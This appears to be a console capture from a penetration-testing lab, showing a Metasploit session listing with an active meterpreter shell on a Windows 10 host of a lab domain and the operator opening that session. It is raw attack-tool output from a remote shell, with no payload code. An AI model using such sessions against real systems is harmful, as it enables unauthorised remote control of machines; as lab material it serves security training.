 msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x86/windows  MEGACORPONE\tstark @ WINDOWS10  172.22.117.100:4444 -> 172.22.117.20:61644  (172.22.117.20)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >